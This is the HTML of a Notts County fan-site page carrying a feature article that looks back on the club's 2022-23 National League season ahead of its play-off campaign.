					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="145" data-active data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/features/" itemprop="item">
						<span itemprop="name">Features </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14614-richard-montague-interview/" title="Comment on the Richard Montague interview here" target=_blank>
						Comment on the Richard Montague interview here
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14608-my-january-recruitment-doc/" title="Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski" target=_blank>
						Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14636-have-we-progressed-under-martin-paterson/" title="PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here." target=_blank>
						PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14633-a-new-set-of-question-marks-about-the-team/" title="PoN member theAnticlough poses a new set of questions about the team, click here." target=_blank>
						PoN member theAnticlough poses a new set of questions about the team, click here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14651-belshaw-signing-confirmed/" title="Notts confirm Belshaw signing" target=_blank>
						Notts confirm Belshaw signing
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									


<section class="ipsBox ipsBox--record ipsPull">
	<header class="ipsPageHeader ipsPageHeader--database-record">
		
			

<div class='ipsCoverPhoto' data-controller='core.global.core.coverPhoto' data-url="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/?&amp;csrfKey=a6b1f22d3ca7cf510176080544cfcb77" data-coverOffset='0' style='--offset:0' id='elCoverPhoto_2119564440'>
	
	
		<div class='ipsCoverPhoto__container'>
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2023_04/feartureimage.jpg.a362d122afc6869a1762a335d3cb3cb0.jpg' class='ipsCoverPhoto__image' data-action="toggleCoverPhoto" alt='' loading='lazy'>
		</div>
	
	
</div>

		
		<div class="ipsPageHeader__row">
			<div class='ipsPageHeader__primary'>
				<div class='ipsPageHeader__title'>
					<h1>
						
							<span class=''>Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign</span>
						
					</h1>
					<div class="ipsBadges"></div>
				</div>
				
				
			</div>
			<div class='ipsButtons'>
				
					


    <button type="button" id="elShareItem_1272585036" popovertarget="elShareItem_1272585036_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1272585036_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Notts+County%27s+upcoming+play-off+run%3A+a+look+back+at+the+thrilling+campaign%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F&amp;title=Notts+County%27s+upcoming+play-off+run%3A+a+look+back+at+the+thrilling+campaign" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign' data-webShareText='Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign' data-webShareUrl='https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

				
				
				

<div data-followApp='cms' data-followArea='records1' data-followID='3194' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
			</div>
		</div>
		<div class="ipsPageHeader__row ipsPageHeader__row--footer">
			<div class='ipsPageHeader__primary'>
				<div class='ipsPhotoPanel ipsPhotoPanel--inline'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1221-simon-clark/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1221-simon-clark/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Simon Clark's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%237762c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ES%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Simon Clark" loading="lazy">
	</a>

					<div class="ipsPhotoPanel__text">
						<p class="ipsPhotoPanel__primary">
							By 


<a href='https://prideofnottingham.co.uk/profile/1221-simon-clark/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1221-simon-clark/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to Simon Clark's profile" class="ipsUsername" translate="no"><span class='format-members'>Simon Clark</span></a>
							
							
						</p>
						<div class="ipsPhotoPanel__secondary"><time datetime='2023-04-17T17:24:00Z' title='17/04/23 17:24' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time> &middot; 2,754 views</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	

	<article>
		<div class='i-padding_3'>
			
			<section class="ipsRichText ipsRichText--user" data-controller='core.front.core.lightboxedImages'><p>
	July 2022 and it was a chance to look at Notts’ array on new signings for the first time with a short journey to Basford.
</p>

<p>
	Yes, it was against a side which had struggled 2 divisions below Notts the previous season, but there were some hugely positive outcomes from this first run out.
</p>

<p>
	As supporters, we all want new faces to excite us, that marquee signing which sells a few extra season tickets for those sitting on the fence, but Notts have moved on from the fanfares and Hollywood glamour of a big name on the way down and our summer business at that time numbered 2 players each from Kidderminster and Gateshead and one from Ebbsfleet.
</p>

<p>
	While most of us have grown to trust the radar, it would surely not be enough to convince the uncommitted as none of those players had a proven track record at National League level while the remaining players from the previous season had shown a soft underbelly and tendency to underperform on a regular basis.
</p>

<p>
	On that sunny evening, however, clinical finishes from Langstaff and Scott showed that we had signed genuine goalscorers – but could they do it in tier 5? – and all 22 players involved that evening looked to have a spring in their step.
</p>

<p>
	<img alt="Leicester City-min.png" class="ipsImage ipsImage_thumbnailed" data-fileid="1503" data-unique="ox5tt45z8" style="height: auto;" width="765" src="https://prideofnottingham.co.uk/uploads/monthly_2023_04/LeicesterCity-min.png.e7f6201667103073232e2d2ddc63496d.png" loading="lazy" height="428.4">
</p>

<p>
	We stepped it up against Leicester City to beat them with some style and the rest of the pre-season campaign gave me huge optimism for the season ahead. To many of us, it seemed as if we’d be playing for a home semi-final by finishing either second or third, as surely Wrexham would stroll to the title with a squad signed from League One and the upper reaches of League Two and a wage bill likely to be several times that of most National League sides.
</p>

<p>
	Surely no-one would give them a serious long term challenge, would they?
</p>

<p>
	With a new coach in Luke Williams, could Notts build on the 3 failed play off campaigns and dismiss a few of those ‘bogey’ clubs as well as show a harder edge? We all knew Notts could outflank football sides, but could they win the ugly games? Could they scrap to protect a one goal lead? Could their away form on some dubious surfaces match those on the carpet of a pitch we have at Meadow Lane?
</p>

<p>
	A comfortable opening day win and 2 goals from new signing Langstaff gave us hope, but this is Notts and when we gave away the lead twice to draw at Borehamwood then rely on an own goal to get a point at newly promoted Gateshead, it seemed as if the old problems hadn’t gone away with 4 points dropped already and only one clean sheet.
</p>

<p>
	<em><strong>A turning point – albeit early in the season – may well have been what came next.</strong></em>
</p>

<p>
	With half an hour to go and 2-0 down at home to old foes Chesterfield, a double substitution changed the game and 2 more goals from Langstaff showed he was adjusting well to the higher level, and we earned a point from a seemingly lost position with 4 of the 5 new signings on the field at the end of the game.
</p>

<p>
	A first reverse of the season may just have seen us wobble in previous seasons but this Magpies team responded with 7 straight wins although 3 draws in 4 November games showed this was still a work in progress, and we did have some issues trying to break down a team which had little to no positive intent.
</p>

<p>
	The away form, meanwhile, had been a revelation and any concern about ‘bogey’ clubs was swept aside with wins at Eastleigh, Aldershot and Torquay as well as a thrilling win at Chesterfield to prove we can win on TV!
</p>

<p>
	Another tv game – at home to Dagenham – may be the one which cost us the title. (Really? We matched the Hollywood Globetrotters this far?!) as a completely dominant performance saw 2 breakaway goals send us to a first home defeat of the season.
</p>

<p>
	<img alt="dagenham home-min.png" class="ipsImage ipsImage_thumbnailed" data-fileid="1502" data-unique="k0zqtx5za" style="height: auto;" width="765" src="https://prideofnottingham.co.uk/uploads/monthly_2023_04/dagenhamhome-min.png.d3de9d9fcb530d9142c376b32c131430.png" loading="lazy" height="428.4">
</p>

<p>
	I don’t think I’ve ever seen a game where one team hits the woodwork 3 times AND has 3 cleared off the line in the same game. Added to that, one absolutely nailed on penalty was ignored and another good shout was waved away. If that game were played 100 times, I feel Notts would win 98 with maybe one draw. Of all the seasons for the away win, it had to be this one…
</p>

<p>
	The most hyped game in non-league history is likely to have sealed our play off fate with defeat at Wrexham but with 2 games left we have exceeded all pre-season predictions and can still win the league. Unlikely, given that Wrexham need to fail to win 2 of their last 3 games, but pretty much everyone expected the title race to be over by Easter – practically, if not mathematically.
</p>

<p>
	And now we face the end of the season. Hopefully just 2 more games but realistically hopefully not 3 more games.
</p>

<p>
	For all the previous play off campaigns, this is one we can justifiably feel confident. The soft underbelly has gone (although tier 5 defenders still make mistakes) and the gap between Notts and the rest is the same as it would be between second place and mid table in a normal season.
</p>

<p>
	Of course, that doesn’t guarantee anything in a one off game but one thing we do know is that it’s been an incredible season and Luke Williams will not allow any complacency to get into this squad.
</p>

<p class="ipsMessage ipsMessage_general" style="line-height: 18px;">
	<a href="https://prideofnottingham.co.uk/topicfeed/" rel="">Have a look at the Pride of Nottingham's 'Topicfeed' to peruse and participate in our discussions.</a>
</p>

<p class="ipsMessage ipsMessage_warning" style="line-height: 18px;">
	<a href="https://prideofnottingham.co.uk/register/" rel="">Join our community at the Pride of Nottingham by creating an account and getting involved in our discussions!</a>
</p>
</section>
			
			
			
			
		</div>
		
		
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls'>
				<li>
					
				</li>
				
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								13
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	</article>
</section>

<section class='ipsBox ipsBox--pageActions i-padding_2 ipsPull ipsResponsive_showPhone'>
	<div class='ipsPageActions'>
		
			


    <button type="button" id="elShareItem_1688211375" popovertarget="elShareItem_1688211375_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1688211375_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Notts+County%27s+upcoming+play-off+run%3A+a+look+back+at+the+thrilling+campaign%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
